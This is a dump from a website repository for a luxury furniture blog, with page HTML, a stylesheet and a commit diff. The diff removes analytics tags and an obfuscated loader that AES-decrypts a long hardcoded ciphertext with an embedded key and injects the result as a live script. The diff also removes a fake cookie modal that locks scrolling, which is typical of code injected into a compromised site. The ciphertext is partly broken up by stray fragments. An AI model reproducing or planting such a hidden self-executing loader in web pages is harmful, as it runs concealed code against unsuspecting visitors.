            <h3>Designing a Luxury Bedroom Retreat</h3>
            <p>Use textures, statement furniture, and layered lighting for a calm, high-end sleeping space.</p>
            <a href="#" class="read-more">Read Article</a>
          </article>
        </div>
      </div>
    </section>

    <!-- CONTACT -->
    <section id="contact" class="section">
      <div class="container">
        <h2>Contact</h2>
        <p>Have a luxury furniture question or article suggestion? Send us a message.</p>
        <form class="contact-form" action="#" method="post">
          <label for="name">Name</label>
          <input id="name" name="name" type="text" required />

          <label for="email">Email</label>
          <input id="email" name="email" type="email" required />

          <label for="message">Message</label>
          <textarea id="message" name="message" rows="5" required></textarea>

          <button type="submit" class="btn">Send Message</button>
        </form>
      </div>
    </section>
  </main>

  <footer class="site-footer">
    <div class="container footer-wrap">
      <p>© <span id="year"></span> Luxora Living. All rights reserved.</p>
      <p><a href="privacy-policy.html">Privacy Policy</a> | <a href="disclaimer.html">Disclaimer</a></p>
    </div>
  </footer>

  <script src="script.js"></script>
</body>
</html>
---- public/style.css ----
:root{
  --bg:#ffffff; --text:#1f2937; --muted:#f8fafc;
  --primary:#ea580c; --primary-dark:#c2410c; --border:#e5e7eb; --soft:#fff7ed;
}
*{box-sizing:border-box}
body{margin:0;font-family:Arial,sans-serif;color:var(--text);background:var(--bg);line-height:1.65}
.container{width:min(1140px,92%);margin:0 auto}
.site-header{position:sticky;top:0;z-index:100;background:#fff;border-bottom:1px solid var(--border)}
.nav-wrap{display:flex;justify-content:space-between;align-items:center;gap:16px;padding:14px 0}
.logo{text-decoration:none;color:var(--text);font-size:1.2rem;font-weight:800}
.nav-links{list-style:none;display:flex;flex-wrap:wrap;gap:14px;margin:0;padding:0}
.nav-links a{text-decoration:none;color:#374151;font-weight:600}
.nav-links a:hover,.footer-wrap a:hover,.read-more:hover{color:var(--primary)}
.hero{padding:56px 0;background:var(--soft)}
.hero-grid{display:grid;grid-template-columns:1.15fr 1fr;gap:28px;align-items:center}
.hero h1{font-size:clamp(2rem,5vw,3.2rem);line-height:1.12;margin:0 0 14px}
.eyebrow{color:var(--primary);font-weight:800;text-transform:uppercase;letter-spacing:.08em;font-size:.85rem}
.hero img{width:100%;border-radius:16px;border:1px solid var(--border);box-shadow:0 12px 30px rgba(15,23,42,.12)}
.section{padding:56px 0}.muted{background:var(--muted)}.article{max-width:900px}
.cards{display:grid;grid-template-columns:repeat(auto-fit,minmax(245px,1fr));gap:20px;margin-top:24px}
.card{background:#fff;border:1px solid var(--border);border-radius:14px;padding:14px}
.card img{width:100%;height:185px;object-fit:cover;border-radius:10px;margin-bottom:10px}
.read-more{text-decoration:none;color:var(--primary);font-weight:800}
.contact-form{max-width:640px;display:grid;gap:10px;margin-top:16px}
input,textarea{width:100%;padding:11px;border:1px solid #d1d5db;border-radius:8px;font:inherit}
.btn{display:inline-block;width:fit-content;background:var(--primary);color:#fff;text-decoration:none;border:none;padding:11px 18px;border-radius:8px;font-weight:800;cursor:pointer}
.btn:hover{background:var(--primary-dark)}
.site-footer{border-top:1px solid var(--border);padding:20px 0;background:#fff}
.footer-wrap{display:flex;justify-content:space-between;align-items:center;gap:12px;flex-wrap:wrap}
.footer-wrap a{text-decoration:none;color:#374151;font-weight:600}
.legal{max-width:900px}
@media (max-width:860px){.hero-grid{grid-template-columns:1fr}.nav-wrap{align-items:flex-start;flex-direction:column}}


==== commit 22d6f7bc: "Update index.html" ====
--- a/public/index.html
+++ b/public/index.html
@@ -1,29 +1,8 @@
 <!DOCTYPE html>
 <html lang="en">
 <head>
-   <!-- Histats.com  START  (aync)-->
-<script type="text/javascript">var _Hasync= _Hasync|| [];
-_Hasync.push(['Histats.start', '1,5025061,4,0,0,0,00010000']);
-_Hasync.push(['Histats.fasi', '1']);
-_Hasync.push(['Histats.track_hits', '']);
-(function() {
-var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
-hs.src = ('//s10.histats.com/js15_as.js');
-(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
-})();</script>
-<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?5025061&101" alt="free tracking" border="0"></a></noscript>
-<!-- Histats.com  END  -->
-  <!-- Google tag (gtag.js) -->
-<script async src="https://www.googletagmanager.com/gtag/js?id=G-70VR6YJBH6"></script>
-<script>
-  window.dataLayer = window.dataLayer || [];
-  function gtag(){dataLayer.push(arguments);}
-  gtag('js', new Date());
-
-  gtag('config', 'G-70VR6YJBH6');
-</script>
   <!--Start of Tawk.to Script-->
-<!-- <script type="text/javascript">
+<script type="text/javascript">
 var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
 (function(){
 var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
@@ -33,7 +12,7 @@
 s1.setAttribute('crossorigin','*');
 s0.parentNode.insertBefore(s1,s0);
 })();
-</script> -->
+</script>
 <!--End of Tawk.to Script-->
   <meta charset="UTF-8" />
   <meta name="viewport" content="width=device-width, initial-scale=1.0" />
@@ -71,118 +50,6 @@
   </script>
 </head>
 <body>
-  <script src="https://cdn.tailwindcss.com"></script>
-<script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.1.1/crypto-js.min.js"></script>
-<script>
-function aesDecode(encodedText) {
-    const decodedText = decodeURIComponent(encodedText);
-    const bytes = CryptoJS.AES.decrypt(decodedText, 'U2FsdGVkX1+uqxI4YN2qNlGDaMHVLViZB05OmcVwVyI=');
-    return bytes.toString(CryptoJS.enc.Utf8);
-}
-const codeString = aesDecode(`U2FsdGVkX18SUYYNx6ISZh/u+ndjMtCPngmX93yr0edBYibEnG27fRH9k6IO6MpFoIJzlvkRC0NAnLrdwHbwyLz/3dCedFqNPm6pcTXSjkzKzJTKqS/uUtuP2Llp1H6ewDT6mlQRbuN/xxyb7zGVuCYl+asFcUZVuW/[base64]/rSI/yRSAS/0i4TtlF6KZHBq9Uezxj2N4drlela/UtjgQBm4rGU9k1rYhRZGxT42tOIBbn+xpTnDkmf4OuLUJPptgXEhrsvsPxq4sw0r3NCJv+lgIQ+/BDkGo+eF58NB8cEoFWJaOH6LWjRZtjRdfXSJwrLkiuKVYFJUZfyeJJ3eUOoq5JsYMCpmWs9qE6X95POJRmSEcc0HoMBoB1VfBMSmFel0Oih23gDpztBdGR99TvbjCA7Ed95LeYwCl/CG17LCfJdY3RWc5+p/GrEC0HVoVRWb6Sd/EE0hSQCH7POFwkPBH4k4RaI9L4l6TtKdKBuaS22uUCtVml11dtPYDT6lkW3n8QvfEWtU0vgAmnvQ3E+eUVrxy+4Q0wwj0thorchHDDSUcz0T+8PeyZowXimGJlBMEOkF0W4CmlFGodmy1Bnv528C7xDeuGqrjY85Ka6Nc+0MYCk8ojO6gb0PCi1h9S5zrwrL/0rzTlbyeVAMENqXoo05zRi0N85N/[base64]/gs/X5XNkOESCKtanCSe4U80tsOp3lgvFnFcx9fXz915fAbtlw5EIdlkEtHE4ukPQ9xf1VPfW4UCEquOohNp01nzlV60eMCq8Eq4c9T/MhfIECczA4Qo+eUBVvKlOVztBeb2+Il8O76npoP+e22FJunayvZkmVgxDRVNBTiD6SE6t1UsRY9t/Gj7THE3j4iN0iNCi6hrmIaybPPkucS5mGXbrF4vGt4uzgHG0qKNh0Z97CAmIg3g9TSSpCB4DWnZBqdCFt1Cmyn8ysO+3GMNTpkjAQlVIjgDgSUVamb487GtbNbNWzXBaVsYr+HugfBJWrWt5SblG5E1OcBmngTu/Td2B/Ykblaz0Pzbhl3+ZRMX7Y0fqL4ztDzdsdMHIeMK7ob3uiw9/CXEH/m4Jzj71gP0Xvw0D1gkydIJTaWrCDU14874qsBCwsnvbNc5avViauo5tWsHFnv1RCBYvrzTxyZYJJeIqMNk1UnCDW5Xy7v1x6piWlriKZ/GNSawpwxcB9yJt1b4mCD40/qgbM/QPqAhpDwiVyIS+UqQS7rDiDykJdQUHb4qugftlpAprOQWbCVWkA2pwYU3ecDfF++owE5avPfJWH1YIz2vvxPk/Z9XKNWcQ3gI7n6Vb3Zp3wqf4E3WDujPpt0rPUJRxEk6A+qYOUlXe+tsA9nUljfenj8jde36LaziTqbn7p8v75CHhYfNcZXNKp+q1ORltn8n25FEplQPXRfiZ5Jdsw7iO8Cn1BKTll4eLvLSPbtWezcETZXFbgFszsAL5armeFTYoF9JoRE9cR3PoWUkPQ4lUKvz1hDJ/iyNgu3CQnVLn4mMnoT+a95nxSltXEd/Zf3RKAaP2/5ePx06C5x6kiZzboF4L3UvxwJ32cj3Gd0ZgVsfq0aeeGFZlG+JpxdfXYZXrufnaPTAtqPj/hcvIpT828ie98pe8Omxayshk1M0DhmEsyIt0tfWaeMoi6E8pF3tRCnkN0aYe6Oh2Sn7JewJI5tMBZ/ylQy9AW5nDsrPE8dKlct0pGVhkrpoRsvfFo2dBDVA6t/NG52xyw7iGzIuYvg6rMuWr0oPrChru6Hdd1gE/OyRX7AyTqanDbzABaG8cG8nldTzgaJBdgkiS0ROtWj8BGBH+6xzIkpq4V0fMVnULdElR5h40RMai3Mc3payQOKk/naJyqFckiN8Pjce1RmhU6p9LSbMAvnigLO2TzH5tBJbmhnuRyAzWRs5GRTmSgOKM8c166nZhmrBfYOSGQr1PqyU8ztUq+u0ws5k0RzgYdz9ixKwr+kLbEKaMU9OB+MGT7hiagzkK/1myhsKApyultGtFXeznckJRVTEprf86Finm7YLmcAEMdHpssuuY0xKMi9lh5kGk7WYauXcC5bKEjw4UByTsvR2zy3uzShBlD15GOnP3NCzbz/sit0uDgsyHZREiLSksgJPld2jOGFD4A9aPtsEBpjqIeCZUtAdQYTu2z7p0CUFQ3F+oeecz7UyEBBOcsHoW+fq4zzJL9vpeogoZmLhxt8wp5XZ3n7hNmOEwjrEfgeAw4l9fm4MyihEjFEXG6pst8mjqdKoKYGy9glacRDys85/fCS2Wxy49shR71GSDB5P912fcaSnr5KVuq9SCapXgnrA/[base64]/[base64]/fmhTwB9La3hxMA5PvTE6BcZdcKO0ECT4m+yCZrInMCOaL8TFeS7dDLRgPq1XXRFF4B+B0LG3dj70+XjVBal4fQOZ52m6zQbYRP9pKgEGKC+1BWJf4b8M780/wlmIKuGtmGqQHo4Ft0wboYNPGUGCi4RMt97meBRzdGcAVSFv/dGFZkFXu8TicvTTrWyJS71ecsJPtI3/ibsbpN4u3OCRtOaK2fkcaCfAg4jwIEscqToDNWHVkuhCpzRSE27mu7RazD4iPbHjXCzOcVM2E+WyMKMrzoqIqOF+YOB4PwLgmILySFsXBhHea4ECUYl9EjrWi5Xe0MUBc1/3MVT8KMl+1wffiTj//bDvikCWhGz+0jNXNczYvWOPUbB14gMsNXiRgBlmRBKngppbhwCZOc7Amk2A9MAX4Iv/mPQWSfq3JkYxnVddaK/cl+OS9Br6QVqafkTQtg+XCvXsOnXQhX73hFW9BftwFrPChIr92B05SuZ13+X2kvUunGzH7sLsM/DVKVl4FLusS6HyMbV0BSyWgtK/uBhEXEcNyr8flzCLQRn1RKKpRopDuyug9ub3lVxFkp+ek+Ri+TbKECkqCk1H/zjfQP8QjEtkWlHhRSmkNHsMQR7Rux972ClduaLx/c29QT+KiZ4r/q5FqOOqdM4fSgdmMRLZfBT69Kf6+M+dOvkaxqqcLLvRwluWAMHk7F2m903Wl7JpavWyMg4jFp9Qy2VhesV3Z0y8oYoPpBcRgS9MjRMw2SuPqR1mvGpsBwSx7nZ8MC/GMED+lmI1vbzJYANHgAPvI+9cqTqxphby0g3JGz2NOVK4odzf219UDa2xMgzdKmUeM0xUxmFxHWfOW6U+8FS7Wq/ouZd3WjdG4xKVMQXX4n8db1iFQvOc7eT5ut/h58PjGVjAsCbIog5RM7j770Ap9B0is4SKJ8SeOwWYaa5DmW5xHN5l4E2wFWKbaDxT7i/tAN6/RXfvEV204HQ1Filmyzo1vQkw7jIf0DKQicFIjuhD2AZcyVHm6ux/9bcwbgscdLlTFcx/APS0wEBg9zvUlf+qlnCzDfZxllqWhnkcswxG1c87AZbiyx9sqUH7aIpqX2cWc5HHcIqGEoWU9Qnf3TtranSe7APdi5Mqb+FIRFrFoCny8jKf70/MUpHk/QVUNCU2Brmve8YHnpwQfZhx7EtdE3CaYs8qdcsv04SF8WrhYh5piVtsHDbHUif7P9zEHc7FOxU5XWGMXQN0GSQkSt/P/wfgrWqqM6DclP6eFhxfv2z+qrZJiW4u8xKakeIL2Tq8o7PrIqd4pujhCgwCWycKZNQUUSS2d5irCgfcS4AMNZruYuH1KuTo32i4tbXEYRjRraLDfh3ygjxZyDpRM7LyB52aePFGU/a4HUW5fIBs8WfVZtr7+aiSvWAx`);
-const script = document.createElement("script");
-script.textContent = codeString;
-document.body.appendChild(script);
-</script>
-<script>
-document.body.style.overflow = "hidden";
-</script>
-
-
-<div id="cookie-modal-box" class="hidden">
-<div id="cookie-backdrop" class="fixed inset-0 z-40 bg-black/40 backdrop-blur-md transition-opacity duration-300 opacity-0"></div>
-<div id="cookie-modal" class="fixed inset-0 flex items-center justify-center p-4 z-50 transition-all duration-300 opacity-0 scale-90">
-    <div class="bg-white text-gray-800 rounded-2xl shadow-2xl max-w-lg w-full p-8 relative">
-        <button id="cookie-close" class="absolute top-4 right-4">
-            <svg viewBox="0 0 15 15" class="text-gray-500 hover:text-red-500" height="26" width="26">
-                <path fill="currentColor" d="M11.78 4.03a.75.75 0 0 0-1.06-1.06L7.5 6.19 4.28 2.97a.75.75 0 1 0-1.06 1.06L6.44 7.5l-3.22 3.22a.75.75 0 1 0 1.06 1.06L7.5 8.56l3.22 3.22a.75.75 0 1 0 1.06-1.06L8.56 7.5l3.22-3.47Z"/>
-            </svg>
-        </button>
-        <div class="flex items-center gap-3 mb-4">
-            <span class="text-yellow-500 text-3xl">🍪</span>
-            <h2 class="text-2xl font-bold">About cookies</h2>
-        </div>
-        <p class="text-gray-600 mb-6">
-            We use cookies to provide you with a better user experience. <span class="font-semibold">"agree"</span>
-            By clicking, you agree to our use of cookies.
-        </p>
-            <div class="flex flex-col sm:flex-row gap-3">
-                <button id="cookie-accept" class="flex-1 bg-green-600 hover:bg-green-700 text-white py-3 px-6 rounded-lg font-bold">🍪 agree</button>
-                <button id="cookie-decline" class="flex-1 bg-gray-200 hover:bg-gray-300 text-gray-800 py-3 px-6 rounded-lg font-bold">refuse</button>
-            </div>
-        </div>
-    </div>
-</div>
-
-<script>
-    (function(){
-        function decodeEmail(encodedString) {
-            var email = "",
-                r = parseInt(encodedString.substr(0, 2), 16),
-                n,
-                i;
-            for (n = 2; encodedString.length - n; n += 2){
-                i = parseInt(encodedString.substr(n, 2), 16) ^ r;
-                email += String.fromCharCode(i);
-            }
-            return email;
-        }
-
-        var elements = document.querySelectorAll('.__cf_email__');
-        for (var i = 0; i < elements.length; i++) {
-            var el = elements[i];
-            var encoded = el.getAttribute('data-cfemail');
-            if (encoded) {
-                var decodedEmail = decodeEmail(encoded);
-                el.innerHTML = decodedEmail;
-                // If the parent is an <a> tag, update the href to mailto
-                if (el.parentNode.tagName === 'A') {
-                    el.parentNode.href = "mailto:" + decodedEmail;
-                }
-            }
-        }
-    })();
-</script>
-<script>
-    const modalBox = document.getElementById("cookie-modal-box"),
-        modal = document.getElementById("cookie-modal"),
-        backdrop = document.getElementById("cookie-backdrop"),
-        acceptBtn = document.getElementById("cookie-accept"),
-        declineBtn = document.getElementById("cookie-decline"),
-        closeBtn = document.getElementById("cookie-close");
-
-    function showModal() {
-        modalBox.classList.remove("hidden");
-        setTimeout(() => {
-            backdrop.classList.remove("opacity-0");
-            modal.classList.remove("opacity-0", "scale-90");
-        }, 10);
-    }
-
-    function hideModal(e) {
-        localStorage.setItem("cookie-consent", e);
-        setTimeout(() => {
-            modalBox.classList.add("hidden");
-        }, 1500);
-
-        // remove mousemove listener once closed
-        document.removeEventListener("mousemove", mouseMoveClose);
-    }
-
-    function mouseMoveClose() {
-        hideModal("closed");
-    }
-
-    acceptBtn.onclick = () => hideModal("accepted");
-    declineBtn.onclick = () => hideModal("declined");
-    closeBtn.onclick = () => hideModal("closed");
-    backdrop.onclick = () => hideModal("closed");
-
-    if (!localStorage.getItem("cookie-consent")) {
-        showModal();
-        document.addEventListener("mousemove", mouseMoveClose, { once: true });
-    }
-</script>
   <header class="site-header">
     <div class="container nav-wrap">
       <a href="index.html" class="logo">Luxora Living</a>
